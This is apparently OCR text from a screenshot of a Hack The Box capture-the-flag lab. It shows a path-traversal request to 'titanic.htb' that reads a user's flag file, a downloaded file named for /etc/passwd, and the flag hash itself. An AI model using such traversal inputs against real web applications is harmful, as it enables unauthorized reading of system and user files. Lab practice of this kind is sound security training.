 http://titanic.htb/download?ticket=../../../home/developer/user.txt
Hack The Box :: Dashb... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
error: "Ticket not found"
~/Downloads/_.._.._home_developer_user.txt - Mousepad
File Edit Search View Document Help
_.._.._etc_passwd _.._.._home_developer_user.txt
1 24bf8635b9d318162e7c29ab1b83c4cb
2